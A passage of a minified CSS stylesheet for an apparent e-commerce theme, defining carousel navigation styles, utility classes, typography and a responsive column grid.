.swiper-button-prev:not(.swiper-button-disabled):focus,.swiper-theme .swiper-button-next:not(.swiper-button-disabled):hover,.swiper-theme .swiper-button-next:not(.swiper-button-disabled):active,.swiper-theme .swiper-button-next:not(.swiper-button-disabled):focus{color:#fff;background-color:#76bc21;border-color:#76bc21}.swiper-theme .swiper-button-prev.swiper-button-disabled,.swiper-theme .swiper-button-next.swiper-button-disabled{color:#ccc;opacity:.6}.swiper-theme .swiper-button-prev{left:-40px}.swiper-theme .swiper-button-next{right:-40px}.swiper-theme .swiper-pagination .swiper-pagination-bullet{margin:5px}.swiper-theme .swiper-pagination .swiper-pagination-bullet-active{background-color:#76bc21;border-color:#76bc21;width:8px}@media (max-width:1300px){.swiper-theme .swiper-button-prev{left:20px}.swiper-theme .swiper-button-next{right:20px}}.nav-inner>.swiper-button-prev,.nav-inner>.swiper-button-next{opacity:0;visibility:hidden}.nav-inner>.swiper-button-prev{left:0}.nav-inner>.swiper-button-next{right:0}.nav-inner:hover>.swiper-button-prev,.nav-inner:hover>.swiper-button-next{opacity:1;visibility:visible}.nav-inner:hover>.swiper-button-prev{left:2rem}.nav-inner:hover>.swiper-button-next{right:2rem}.nav-top>.swiper-button-next,.nav-top>.swiper-button-prev{position:absolute;width:15px;top:-5.3rem;left:auto;color:#777;font-size:1.4rem;font-weight:400}.nav-top>.swiper-button-next:not(.swiper-button-disabled):hover,.nav-top>.swiper-button-next:not(.swiper-button-disabled):active,.nav-top>.swiper-button-next:not(.swiper-button-disabled):focus,.nav-top>.swiper-button-prev:not(.swiper-button-disabled):hover,.nav-top>.swiper-button-prev:not(.swiper-button-disabled):active,.nav-top>.swiper-button-prev:not(.swiper-button-disabled):focus{background-color:#fff0;border-color:#fff0;color:#76bc21}.nav-top>.swiper-button-next.swiper-button-disabled,.nav-top>.swiper-button-prev.swiper-button-disabled{color:#666}.nav-top>.swiper-button-next{-webkit-transform:translateX(50%);transform:translateX(50%);right:3.7rem}.nav-top>.swiper-button-prev{-webkit-transform:translateX(-50%);transform:translateX(-50%);right:3.5rem}.nav-right .swiper-button-prev,.nav-right .swiper-button-next{position:absolute;right:3rem;top:auto;bottom:2.8rem;left:auto}.nav-right .swiper-button-prev{right:5.5rem}.pg-white>.swiper-pagination .swiper-pagination-bullet{background-color:#fff;border-color:#fff;opacity:.8}.pg-white>.swiper-pagination .swiper-pagination-bullet-active{background-color:#76bc21;border-color:#76bc21;opacity:1}.pg-grey>.swiper-pagination .swiper-pagination-bullet{background-color:#eee;border-color:#eee}.pg-grey>.swiper-pagination .swiper-pagination-bullet-active{background-color:#76bc21;border-color:#76bc21}.swiper-theme>.swiper-pagination .swiper-pagination-bullet{-webkit-transition:all 0.3s;transition:all 0.3s}.swiper-theme>.swiper-pagination .swiper-pagination-bullet-active{width:18px;border-radius:9rem}.pg-inner .swiper-pagination{position:absolute;bottom:4.5rem;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.pg-right .swiper-pagination{position:absolute;bottom:4.2rem;right:3rem;left:auto;width:unset}.swiper-img-dots{z-index:1000}.swiper-img-dots a{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;position:relative;margin:0 1.5rem 1rem;border-radius:50%;border:3px solid #fff0;-webkit-box-shadow:0 0 0 2px #ccc;box-shadow:0 0 0 2px #ccc;overflow:hidden;-webkit-transition:padding 0.4s,-webkit-box-shadow 0.4s;transition:padding 0.4s,-webkit-box-shadow 0.4s;transition:padding 0.4s,box-shadow 0.4s;transition:padding 0.4s,box-shadow 0.4s,-webkit-box-shadow 0.4s}.swiper-img-dots a.active,.swiper-img-dots a:hover{-webkit-box-shadow:0 0 0 2px #76bc21;box-shadow:0 0 0 2px #76bc21}.swiper-img-dots a img{border-radius:50%}.brands-swiper .swiper-slide{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.swiper-container .slide-animate{-webkit-transform:translate3d(0,0,0) scale(1);transform:translate3d(0,0,0) scale(1);will-change:filter,transform,opacity;opacity:0}.swiper-container .slide-animate.show-content{opacity:1}.shadow-swiper{margin:-20px;padding:20px}@media (max-width:575px){.shadow-swiper{margin:-15px;padding:15px}}.swiper-nav-lg>.swiper-button-next,.swiper-nav-lg>.swiper-button-prev,.swiper-nav-md>.swiper-button-next,.swiper-nav-md>.swiper-button-prev{background-color:#fff0;border:none}.swiper-nav-lg>.swiper-button-next:not(.swiper-button-disabled):hover,.swiper-nav-lg>.swiper-button-next:not(.swiper-button-disabled):focus,.swiper-nav-lg>.swiper-button-next:not(.swiper-button-disabled):active,.swiper-nav-lg>.swiper-button-prev:not(.swiper-button-disabled):hover,.swiper-nav-lg>.swiper-button-prev:not(.swiper-button-disabled):focus,.swiper-nav-lg>.swiper-button-prev:not(.swiper-button-disabled):active,.swiper-nav-md>.swiper-button-next:not(.swiper-button-disabled):hover,.swiper-nav-md>.swiper-button-next:not(.swiper-button-disabled):focus,.swiper-nav-md>.swiper-button-next:not(.swiper-button-disabled):active,.swiper-nav-md>.swiper-button-prev:not(.swiper-button-disabled):hover,.swiper-nav-md>.swiper-button-prev:not(.swiper-button-disabled):focus,.swiper-nav-md>.swiper-button-prev:not(.swiper-button-disabled):active{background-color:#fff0;border:none}.swiper-nav-lg>.swiper-button-next,.swiper-nav-lg>.swiper-button-prev{font-size:4.8rem}.swiper-nav-md>.swiper-button-next,.swiper-nav-md>.swiper-button-prev{font-size:3.3rem}@media (max-width:575px){.swiper-img-dots a{margin-left:1rem;margin-right:1rem}}.pg-show>.swiper-pagination{display:block}@media (min-width:1200px){.pg-xl-hide>.swiper-pagination{display:none}}@media (min-width:1600px){.pg-xxl-hide>.swiper-pagination{display:none}}.nav-hide>.swiper-button-prev,.nav-hide>.swiper-button-next{display:none}@media (min-width:1200px){.nav-xl-show>.swiper-button-prev,.nav-xl-show>.swiper-button-next{display:block}}@media (min-width:1600px){.nav-xxl-show>.swiper-button-prev,.nav-xxl-show>.swiper-button-next{display:block}}*,::after,::before{-webkit-box-sizing:inherit;box-sizing:inherit}html{font-size:62.5%;font-size-adjust:100%;font-weight:400;-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-tap-highlight-color:#fff0}body{margin:0;overflow-x:hidden;font-family:Poppins,sans-serif;font-size:1.4rem;line-height:1.6;color:#666;background:#fff}main{display:block;position:relative}body:not(.loaded) *{-webkit-transition:all 0s!important;transition:all 0s!important}.page-wrapper{position:relative;-webkit-transition:margin 0.4s,opacity 0.5s;transition:margin 0.4s,opacity 0.5s}.loaded>.page-wrapper{opacity:1}ul{padding-left:1.5em}.menu,.menu ul,.mobile-menu,.mobile-menu ul,.nav,.nav ul,.breadcrumb,.widget-body,.widget-body ul,.dropdown-box,.category-list,.product-details ul,.pagination,.filter-items,.product-tabs>div ul,.nav-filters,.shipping-methods,.shipping-methods ul,.fee-description{margin:0;padding:0;list-style-type:none}input,.btn{margin:0}a{text-decoration:none;color:#76bc21;-webkit-transition:color 0.3s;transition:color 0.3s}a:hover{color:#1914fe}:focus{outline:0}figure{margin:0}hr{margin:.5rem 0 1.5rem;border:0;border-top:1px solid #eee}img{max-width:100%;height:auto;-o-object-fit:cover;object-fit:cover;vertical-align:middle}table{width:100%;border-collapse:collapse}.scrollable{-webkit-overflow-scrolling:touch}.scrollable::-webkit-scrollbar{height:7px;width:4px}.scrollable::-webkit-scrollbar-thumb{margin-right:2px;background:rgb(0 0 0 / .25);border-radius:5px;cursor:pointer}.scrollable-light::-webkit-scrollbar-thumb{background:rgb(255 255 255 / .2)}.scrollable:hover::-webkit-scrollbar-thumb{background:rgb(0 0 0 / .25)}.sticky-content.fix-top{top:0}.sticky-content.fix-bottom{bottom:0}.sticky-content.fixed{position:fixed;left:0;right:0;opacity:1;-webkit-transform:translateY(0);transform:translateY(0);z-index:1051;-webkit-box-shadow:0 0 10px 1px rgb(0 0 0 / .1);box-shadow:0 0 10px 1px rgb(0 0 0 / .1)}.sticky-content.fixed.fix-top{-webkit-animation:fixedTopContent 0.4s;animation:fixedTopContent 0.4s}.sticky-content.fixed.fix-bottom{-webkit-animation:fixedBottomContent 0.4s;animation:fixedBottomContent 0.4s}#scroll-top{position:fixed;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;bottom:-4rem;right:1.5rem;z-index:9999;width:4.6rem;height:4.6rem;font-size:1.4rem;font-weight:700;color:#222;opacity:0;-webkit-transition:bottom 0.3s,opacity 0.3s;transition:bottom 0.3s,opacity 0.3s}#scroll-top.show{opacity:1;bottom:98px}#scroll-top:focus,#scroll-top:hover{text-decoration:none}#scroll-top:hover{opacity:.8}#scroll-top i{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:3.6rem;height:3.6rem;color:#fff;background-color:#333;border:2px solid #333;border-radius:50%;z-index:1}#scroll-top svg{position:absolute;width:44px;height:44px;border-radius:50%;top:1px;left:1px;z-index:-1}#scroll-top svg circle{stroke:#2C67E7;stroke-width:4px;stroke-linecap:round;stroke-dasharray:1,400}@media (max-width:768px){#scroll-top{display:none}}.loading:not(.load-more-overlay),.load-more-overlay.loading::after{-webkit-animation:spin 650ms infinite linear;animation:spin 650ms infinite linear;border:2px solid #fff0;border-radius:32px;border-top:2px solid #76bc21!important;border-right:2px solid rgb(42 156 245 / .4)!important;border-bottom:2px solid #76bc21!important;border-left:2px solid rgb(42 156 245 / .4)!important;content:"";display:block;height:20px;top:50%;margin-top:-10px;left:50%;margin-left:-10px;right:auto;position:absolute;width:20px}.load-more-overlay{position:relative}.load-more-overlay.loading::after{content:""}.load-more-overlay::before{content:"";position:absolute;left:0;right:0;top:0;bottom:0;background:#fff;opacity:.8}@-webkit-keyframes spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@media (min-width:768px){.scroll-top.show{visibility:visible;opacity:.7;-webkit-transform:translateY(0);transform:translateY(0)}}.text-uppercase{text-transform:uppercase!important}.text-capitalize{text-transform:capitalize!important}.text-normal{text-transform:none!important}.d-none{display:none!important}.d-block{display:block!important}.d-inline-block{display:inline-block!important}.d-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.d-inline-flex{display:-webkit-inline-box!important;display:-ms-inline-flexbox!important;display:inline-flex!important}.justify-content-center{-webkit-box-pack:center!important;-ms-flex-pack:center!important;justify-content:center!important}.justify-content-start{-webkit-box-pack:start!important;-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-end{-webkit-box-pack:end!important;-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-between{-webkit-box-pack:justify!important;-ms-flex-pack:justify!important;justify-content:space-between!important}.align-items-start{-webkit-box-align:start!important;-ms-flex-align:start!important;align-items:flex-start!important}.align-items-end{-webkit-box-align:end!important;-ms-flex-align:end!important;align-items:flex-end!important}.align-items-center{-webkit-box-align:center!important;-ms-flex-align:center!important;align-items:center!important}.flex-column{-webkit-box-orient:vertical!important;-webkit-box-direction:normal!important;-ms-flex-direction:column!important;flex-direction:column!important}.flex-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-1{-webkit-box-flex:1!important;-ms-flex:1!important;flex:1!important}.w-100{width:100%!important}.h-100{height:100%!important}.p-sticky{position:sticky!important}.p-relative{position:relative!important}.x-50{left:50%!important;-webkit-transform:translateX(-50%)!important;transform:translateX(-50%)!important}.x-50.y-50{-webkit-transform:translate(-50%,-50%)!important;transform:translate(-50%,-50%)!important}.y-50{top:50%!important;-webkit-transform:translateY(-50%)!important;transform:translateY(-50%)!important}@media (min-width:992px){.d-lg-none{display:none!important}.d-lg-block{display:block!important}.d-lg-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.d-lg-inline-flex{display:-webkit-inline-box!important;display:-ms-inline-flexbox!important;display:inline-flex!important}}@media (min-width:768px){.d-md-none{display:none!important}.d-md-block{display:block!important}.d-md-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.d-md-inline-flex{display:-webkit-inline-box!important;display:-ms-inline-flexbox!important;display:inline-flex!important}}@media (max-width:1199px){.d-xl-show{display:none!important}}@media (max-width:991px){.d-lg-show{display:none!important}}@media (max-width:767px){.d-md-show{display:none!important}}@media (max-width:575px){.d-sm-show{display:none!important}}@media (max-width:479px){.d-xs-none{display:block!important}.d-xs-show{display:none!important}.d-xs-block{display:block!important}.d-xs-inline-block{display:inline-block!important}}.font-weight-bold{font-weight:600!important}.font-weight-bolder{font-weight:700!important}.font-weight-normal{font-weight:400!important}.font-size-md{font-size:1.3rem!important}.font-size-sm{font-size:1.2rem!important}.font-size-normal{font-size:1.4rem!important}.font-size-lg{font-size:2.2rem!important}.font-size-xl{font-size:2.4rem!important}.font-primary{font-family:Poppins,sans-serif!important}.font-secondary{font-family:"Open Sans",sans-serif!important}.text-left{text-align:left!important}.text-center{text-align:center!important}.text-right{text-align:right!important}.text-white{color:#fff!important}.text-light{color:#999!important}.text-lighter{color:#ccc!important}.text-primary{color:#76bc21!important}.text-secondary{color:#ffb639!important}.text-dark{color:#333!important}.text-default{color:#666!important}.text-hover-underline::after{display:block;margin-top:1px;margin-left:auto;margin-right:auto;width:100%;height:1px;border-bottom:1px solid;-webkit-transform:scaleX(0);transform:scaleX(0);-webkit-transition:-webkit-transform 0.3s;transition:-webkit-transform 0.3s;transition:transform 0.3s;transition:transform 0.3s,-webkit-transform 0.3s;content:""}.text-hover-underline:hover::after{-webkit-transform:scaleX(1);transform:scaleX(1)}.ls-25{letter-spacing:-0.025em!important}.ls-15{letter-spacing:-0.015em!important}.ls-10{letter-spacing:-0.01em!important}.ls-50{letter-spacing:-0.05em!important}.ls-normal{letter-spacing:0!important}.bg-white{background-color:#fff!important}.bg-dark{background-color:#333!important}.bg-primary{background-color:#76bc21!important}.bg-secondary{background-color:#ffb639!important}.bg-grey{background-color:#f5f5f5!important}.bg-image{background-position:center!important;background-repeat:no-repeat!important;background-size:cover!important}.br-lg{border-radius:1.3rem!important;overflow:hidden!important}.br-sm{border-radius:0.5rem!important;overflow:hidden!important}.br-xs{border-radius:0.3rem!important;overflow:hidden!important}.br-50{border-radius:50%!important;overflow:hidden!important}.border-no{border:none!important}.bb-no{border-bottom:none!important}.bt-no{border-top:none!important}.lh-1{line-height:1!important}.lh-2{line-height:2!important}.order-reverse{-webkit-box-ordinal-group:0!important;-ms-flex-order:-1!important;order:-1!important}.overflow-hidden{overflow:hidden!important}.after-none::after{display:none!important}.before-none::before{display:none!important}h1,h2,h3,h4,h5,h6,p{font-weight:400;margin:0 0 2rem}h1,h2,h3,h4,h5,h6{font-family:Poppins,sans-serif;font-weight:700;line-height:1.2;color:#333;letter-spacing:0}h1{font-size:4rem}h2{font-size:3rem}h3{font-size:2.4rem}h4{font-size:1.8rem}h5{font-size:1.5rem}h6{font-size:1.3rem}p{font-size:1.4rem;line-height:1.86}.typo-grid{margin-bottom:4.7rem}blockquote{margin:0}.list-style-none{list-style:none}.list-type-check li{position:relative;padding-left:2rem;line-height:2}.list-type-check li::before{position:absolute;display:block;left:0;top:1px;content:"";font-family:"wolmart";font-weight:600;font-size:1.3rem}.list-circle li{padding-left:1rem;margin-bottom:1rem}.list-circle i{margin-right:1.2rem;width:4rem;height:4rem;border:1px solid #e1e1e1;border-radius:50%;text-align:center;line-height:3.8rem;font-size:1.1rem}.container,.container-fluid{width:100%;padding-left:20px;padding-right:20px;margin-left:auto;margin-right:auto}@media (max-width:479px){.container,.container-fluid{padding-left:15px;padding-right:15px}}.container-fluid{max-width:1820px}.container{max-width:1400px}.row{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-left:-10px;margin-right:-10px}.row>*{position:relative;width:100%;padding-right:10px;padding-left:10px}.gutter-lg{margin-left:-15px;margin-right:-15px}.gutter-lg>*{padding-left:15px;padding-right:15px}.gutter-sm{margin-left:-5px;margin-right:-5px}.gutter-sm>*{padding-left:5px;padding-right:5px}.gutter-xs{margin-left:-1px;margin-right:-1px}.gutter-xs>*{padding-left:1px;padding-right:1px}.gutter-no{margin-left:0;margin-right:0}.gutter-no>*{padding-left:0;padding-right:0}.cols-1>*{max-width:100%;-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%}.cols-2>*{max-width:50%;-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%}.cols-3>*{max-width:33.3333%;-webkit-box-flex:0;-ms-flex:0 0 33.3333%;flex:0 0 33.3333%}.cols-4>*{max-width:25%;-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%}.cols-5>*{max-width:20%;-webkit-box-flex:0;-ms-flex:0 0 20%;flex:0 0 20%}.cols-6>*{max-width:16.6667%;-webkit-box-flex:0;-ms-flex:0 0 16.6667%;flex:0 0 16.6667%}.cols-7>*{max-width:14.2857%;-webkit-box-flex:0;-ms-flex:0 0 14.2857%;flex:0 0 14.2857%}.cols-8>*{max-width:12.5%;-webkit-box-flex:0;-ms-flex:0 0 12.5%;flex:0 0 12.5%}@media (min-width:480px){.cols-xs-1>*{max-width:100%;-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%}.cols-xs-2>*{max-width:50%;-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%}.cols-xs-3>*{max-width:33.3333%;-webkit-box-flex:0;-ms-flex:0 0 33.3333%;flex:0 0 33.3333%}.cols-xs-4>*{max-width:25%;-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%}.cols-xs-5>*{max-width:20%;-webkit-box-flex:0;-ms-flex:0 0 20%;flex:0 0 20%}.cols-xs-6>*{max-width:16.6667%;-webkit-box-flex:0;-ms-flex:0 0 16.6667%;flex:0 0 16.6667%}.cols-xs-7>*{max-width:14.2857%;-webkit-box-flex:0;-ms-flex:0 0 14.2857%;flex:0 0 14.2857%}.cols-xs-8>*{max-width:12.5%;-webkit-box-flex:0;-ms-flex:0 0 12.5%;flex:0 0 12.5%}}@media (min-width:576px){.cols-sm-1>*{max-width:100%;-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%}.cols-sm-2>*{max-width:50%;-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%}.cols-sm-3>*{max-width:33.3333%;-webkit-box-flex:0;-ms-flex:0 0 33.3333%;flex:0 0 33.3333%}.cols-sm-4>*{max-width:25%;-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%}.cols-sm-5>*{max-width:20%;-webkit-box-flex:0;-ms-flex:0 0 20%;flex:0 0 20%}.cols-sm-6>*{max-width:16.6667%;-webkit-box-flex:0;-ms-flex:0 0 16.6667%;flex:0 0 16.6667%}.cols-sm-7>*{max-width:14.2857%;-webkit-box-flex:0;-ms-flex:0 0 14.2857%;flex:0 0 14.2857%}.cols-sm-8>*{max-width:12.5%;-webkit-box-flex:0;-ms-flex:0 0 12.5%;flex:0 0 12.5%}}@media (min-width:768px){.cols-md-1>*{max-width:100%;-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%}.cols-md-2>*{max-width:50%;-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%}.cols-md-3>*{max-width:33.3333%;-webkit-box-flex:0;-ms-flex:0 0 33.3333%;flex:0 0 33.3333%}.cols-md-4>*{max-width:25%;-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%}.cols-md-5>*{max-width:20%;-webkit-box-flex:0;-ms-flex:0 0 20%;flex:0 0 20%}.cols-md-6>*{max-width:16.6667%;-webkit-box-flex:0;-ms-flex:0 0 16.6667%;flex:0 0 16.6667%}.cols-md-7>*{max-width:14.2857%;-webkit-box-flex:0;-ms-flex:0 0 14.2857%;flex:0 0 14.2857%}.cols-md-8>*{max-width:12.5%;-webkit-box-flex:0;-ms-flex:0 0 12.5%;flex:0 0 12.5%}}@media (min-width:992px){.cols-lg-1>*{max-width:100%;-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%}.cols-lg-2>*{max-width:50%;-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%}.cols-lg-3>*{max-width:33.3333%;-webkit-box-flex:0;-ms-flex:0 0 33.3333%;flex:0 0 33.3333%}.cols-lg-4>*{max-width:25%;-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%}.cols-lg-5>*{max-width:20%;-webkit-box-flex:0;-ms-flex:0 0 20%;flex:0 0 20%}.cols-lg-6>*{max-width:16.6667%;-webkit-box-flex:0;-ms-flex:0 0 16.6667%;flex:0 0 16.6667%}.cols-lg-7>*{max-width:14.2857%;-webkit-box-flex:0;-ms-flex:0 0 14.2857%;flex:0 0 14.2857%}.cols-lg-8>*{max-width:12.5%;-webkit-box-flex:0;-ms-flex:0 0 12.5%;flex:0 0 12.5%}}@media (min-width:1200px){.cols-xl-1>*{max-width:100%;-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%}.cols-xl-2>*{max-width:50%;-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%}.cols-xl-3>*{max-width:33.3333%;-webkit-box-flex:0;-ms-flex:0 0 33.3333%;flex:0 0 33.3333%}.cols-xl-4>*{max-width:25%;-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%}.cols-xl-5>*{max-width:20%;-webkit-box-flex:0;-ms-flex:0 0 20%;flex:0 0 20%}.cols-xl-6>*{max-width:16.6667%;-webkit-box-flex:0;-ms-flex:0 0 16.6667%;flex:0 0 16.6667%}.cols-xl-7>*{max-width:14.2857%;-webkit-box-flex:0;-ms-flex:0 0 14.2857%;flex:0 0 14.2857%}.cols-xl-8>*{max-width:12.5%;-webkit-box-flex:0;-ms-flex:0 0 12.5%;flex:0 0 12.5%}.cols-xl-9>*{max-width:11.1111%;-webkit-box-flex:0;-ms-flex:0 0 11.1111%;flex:0 0 11.1111%}.cols-xl-10>*{max-width:10%;-webkit-box-flex:0;-ms-flex:0 0 10%;flex:0 0 10%}.cols-xl-11>*{max-width:9.0909%;-webkit-box-flex:0;-ms-flex:0 0 9.0909%;flex:0 0 9.0909%}.cols-xl-12>*{max-width:8.3333%;-webkit-box-flex:0;-ms-flex:0 0 8.3333%;flex:0 0 8.3333%}}.col-1{max-width:8.3333%;-webkit-box-flex:0;-ms-flex:0 0 8.3333%;flex:0 0 8.3333%}.col-2{max-width:16.6667%;-webkit-box-flex:0;-ms-flex:0 0 16.6667%;flex:0 0 16.6667%}.col-3{max-width:25%;-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%}.col-4{max-width:33.3333%;-webkit-box-flex:0;-ms-flex:0 0 33.3333%;flex:0 0 33.3333%}.col-5{max-width:41.6667%;-webkit-box-flex:0;-ms-flex:0 0 41.6667%;flex:0 0 41.6667%}.col-6{max-width:50%;-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%}.col-7{max-width:58.3333%;-webkit-box-flex:0;-ms-flex:0 0 58.3333%;flex:0 0 58.3333%}.col-8{max-width:66.6667%;-webkit-box-flex:0;-ms-flex:0 0 66.6667%;flex:0 0 66.6667%}.col-9{max-width:75%;-webkit-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%}.col-10{max-width:83.3333%;-webkit-box-flex:0;-ms-flex:0 0 83.3333%;flex:0 0 83.3333%}.col-11{max-width:91.6667%;-webkit-box-flex:0;-ms-flex:0 0 91.6667%;flex:0 0 91.6667%}.col-12{max-width:100%;-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%}@media (min-width:480px){.col-xs-1{max-width:8.3333%;-webkit-box-flex:0;-ms-flex:0 0 8.3333%;flex:0 0 8.3333%}.col-xs-2{max-width:16.6667%;-webkit-box-flex:0;-ms-flex:0 0 16.6667%;flex:0 0 16.6667%}.col-xs-3{max-width:25%;-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%}.col-xs-4{max-width:33.3333%;-webkit-box-flex:0;-ms-flex:0 0 33.3333%;flex:0 0 33.3333%}.col-xs-5{max-width:41.6667%;-webkit-box-flex:0;-ms-flex:0 0 41.6667%;flex:0 0 41.6667%}.col-xs-6{max-width:50%;-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%}.col-xs-7{max-width:58.3333%;-webkit-box-flex:0;-ms-flex:0 0 58.3333%;flex:0 0 58.3333%}.col-xs-8{max-width:66.6667%;-webkit-box-flex:0;-ms-flex:0 0 66.6667%;flex:0 0 66.6667%}.col-xs-9{max-width:75%;-webkit-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%}.col-xs-10{max-width:83.3333%;-webkit-box-flex:0;-ms-flex:0 0 83.3333%;flex:0 0 83.3333%}.col-xs-11{max-width:91.6667%;-webkit-box-flex:0;-ms-flex:0 0 91.6667%;flex:0 0 91.6667%}.col-xs-12{max-width:100%;-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%}}@media (min-width:576px){.col-sm-1{max-width:8.3333%;-webkit-box-flex:0;-ms-flex:0 0 8.3333%;flex:0 0 8.3333%}.col-sm-2{max-width:16.6667%;-webkit-box-flex:0;-ms-flex:0 0 16.6667%;flex:0 0 16.6667%}.col-sm-3{max-width:25%;-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%}.col-sm-4{max-width:33.3333%;-webkit-box-flex:0;-ms-flex:0 0 33.3333%;flex:0 0 33.3333%}.col-sm-5{max-width:41.6667%;-webkit-box-flex:0;-ms-flex:0 0 41.6667%;flex:0 0 41.6667%}.col-sm-6{max-width:50%;-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%}.col-sm-7{max-width:58.3333%;-webkit-box-flex:0;-ms-flex:0 0 58.3333%;flex:0 0 58.3333%}.col-sm-8{max-width:66.6667%;-webkit-box-flex:0;-ms-flex:0 0 66.6667%;flex:0 0 66.6667%}.col-sm-9{max-width:75%;-webkit-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%}.col-sm-10{max-width:83.3333%;-webkit-box-flex:0;-ms-flex:0 0 83.3333%;flex:0 0 83.3333%}.col-sm-11{max-width:91.6667%;-webkit-box-flex:0;-ms-flex:0 0 91.6667%;flex:0 0 91.6667%}.col-sm-12{max-width:100%;-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%}}@media (min-width:768px){.col-md-1{max-width:8.3333%;-webkit-box-flex:0;-ms-flex:0 0 8.3333%;flex:0 0 8.3333%}.col-md-2{max-width:16.6667%;-webkit-box-flex:0;-ms-flex:0 0 16.6667%;flex:0 0 16.6667%}.col-md-3{max-width:25%;-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%}.col-md-4{max-width:33.3333%;-webkit-box-flex:0;-ms-flex:0 0 33.3333%;flex:0 0 33.3333%}.col-md-5{max-width:41.6667%;-webkit-box-flex:0;-ms-flex:0 0 41.6667%;flex:0 0 41.6667%}.col-md-6{max-width:50%;-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%}.col-md-7{max-width:58.3333%;-webkit-box-flex:0;-ms-flex:0 0 58.3333%;flex:0 0 58.3333%}.col-md-8{max-width:66.6667%;-webkit-box-flex:0;-ms-flex:0 0 66.6667%;flex:0 0 66.6667%}.col-md-9{max-width:75%;-webkit-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%}.col-md-10{max-width:83.3333%;-webkit-box-flex:0;-ms-flex:0 0 83.3333%;flex:0 0 83.3333%}.col-md-11{max-width:91.6667%;-webkit-box-flex:0;-ms-flex:0 0 91.6667%;flex:0 0 91.6667%}.col-md-12{max-width:100%;-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%}}@media (min-width:992px){.col-lg-1{max-width:8.3333%;-webkit-box-flex:0;-ms-flex:0 0 8.3333%;flex:0 0 8.3333%}.col-lg-2{max-width:16.6667%;-webkit-box-flex:0;-ms-flex:0 0 16.6667%;flex:0 0 16.6667%}.col-lg-3{max-width:25%;-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%}.col-lg-4{max-width:33.3333%;-webkit-box-flex:0;-ms-flex:0 0 33.3333%;flex:0 0 33.3333%}.col-lg-5{max-width:41.6667%;-webkit-box-flex:0;-ms-flex:0 0 41.6667%;flex:0 0 41.6667%}.col-lg-6{max-width:50%;-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%}.col-lg-7{max-width:58.3333%;-webkit-box-flex:0;-ms-flex:0 0 58.3333%;flex:0 0 58.3333%}.col-lg-8{max-width:66.6667%;-webkit-box-flex:0;-ms-flex:0 0 66.6667%;flex:0 0 66.6667%}.col-lg-9{max-width:75%;-webkit-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%}.col-lg-10{max-width:83.3333%;-webkit-box-flex:0;-ms-flex:0 0 83.3333%;flex:0 0 83.3333%}.col-lg-11{max-width:91.6667%;-webkit-box-flex:0;-ms-flex:0 0 91.6667%;flex:0 0 91.6667%}.col-lg-12{max-width:100%;-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%}}@media (min-width:1200px){.col-xl-1{max-width:8.3333%;-webkit-box-flex:0;-ms-flex:0 0 8.3333%;flex:0 0 8.3333%}.col-xl-2{max-width:16.6667%;-webkit-box-flex:0;-ms-flex:0 0 16.6667%;flex:0 0 16.6667%}.col-xl-3{max-width:25%;-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 